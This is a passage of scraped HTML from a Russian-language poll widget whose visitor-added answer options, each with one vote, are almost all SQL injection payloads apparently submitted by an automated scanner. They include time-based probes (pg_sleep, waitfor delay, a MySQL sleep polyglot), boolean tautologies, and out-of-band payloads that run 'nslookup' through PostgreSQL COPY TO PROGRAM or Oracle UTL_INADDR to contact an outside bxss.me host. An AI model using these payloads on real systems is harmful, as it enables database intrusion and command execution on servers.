class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="424"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6389.13015.8517a.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="432"><div class="dem-label">-1;select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="425"><div class="dem-label">928'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="426"><div class="dem-label">-1 OR 2+385-385-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="427"><div class="dem-label">-1 OR 2+900-900-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="428"><div class="dem-label">-1' OR 2+180-180-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="429"><div class="dem-label">-1' OR 2+136-136-1=0+0+0+1 or '5JSRnrPX'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="430"><div class="dem-label">-1" OR 2+717-717-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="431"><div class="dem-label">EZJTLRF5'; waitfor delay '0:0:6' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="423"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6387.13015.8517a.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="434"><div class="dem-label">PCupC93G';select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="401"><div class="dem-label">-1);select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="435"><div class="dem-label">tPFHYxZK');select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="436"><div class="dem-label">8qqQ1hoL'));select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="437"><div class="dem-label">@@4E2MK<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="438"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6499.13015.eca36.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="439"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6500.13015.eca36.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="440"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6501.13015.eca36.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="441"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6502.13015.eca36.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="433"><div class="dem-label">-1));select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="381"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6025.13015.ca6c9.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="444"><div class="dem-label">-1 OR 2+310-310-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="468"><div class="dem-label">Pl0w9hwx'; waitfor delay '0:0:3' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="465"><div class="dem-label">-1' OR 2+858-858-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="447"><div class="dem-label">-1" OR 2+373-373-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="448"><div class="dem-label">-1; waitfor delay '0:0:3' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="449"><div class="dem-label">-1); waitfor delay '0:0:3' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="450"><div class="dem-label">1 waitfor delay '0:0:3' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="451"><div class="dem-label">kBFI13sJ'; waitfor delay '0:0:6' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="452"><div class="dem-label">-1);select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="453"><div class="dem-label">-1));select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="454"><div class="dem-label">KM03FDV3';select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="464"><div class="dem-label">-1 OR 2+873-873-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="456"><div class="dem-label">MzudePXC'));select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="457"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6623.13015.c3596.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="458"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6624.13015.c3596.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="459"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6625.13015.c3596.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="460"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6626.13015.c3596.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="461"><div class="dem-label">425'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="462"><div class="dem-label">@@SxIFA<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="463"><div class="dem-label">-1 OR 2+978-978-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="446"><div class="dem-label">-1' OR 2+784-784-1=0+0+0+1 or '1N6vrxFi'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="466"><div class="dem-label">-1' OR 2+65-65-1=0+0+0+1 or 'RAE8kddZ'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="445"><div class="dem-label">-1' OR 2+464-464-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="476"><div class="dem-label">612'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="469"><div class="dem-label">LTzJv2ZA';select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="470"><div class="dem-label">u5fM7VDk');select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="471"><div class="dem-label">T61IhyTD'));select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="472"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6755.13015.33ef7.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="473"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6756.13015.33ef7.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="474"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6757.13015.33ef7.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="475"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6758.13015.33ef7.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="467"><div class="dem-label">-1" OR 2+584-584-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="478"><div class="dem-label">-1 OR 2+834-834-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="486"><div class="dem-label">TbAC6ysa';select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="479"><div class="dem-label">-1 OR 2+544-544-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="480"><div class="dem-label">-1' OR 2+510-510-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="481"><div class="dem-label">-1' OR 2+112-112-1=0+0+0+1 or 'i30gVvui'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="482"><div class="dem-label">-1" OR 2+680-680-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="483"><div class="dem-label">if(now()=sysdate(),sleep(6),0)/*'XOR(if(now()=sysdate(),sleep(6),0))OR'"XOR(if(now()=sysdate(),sleep(6),0))OR"*/<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="484"><div 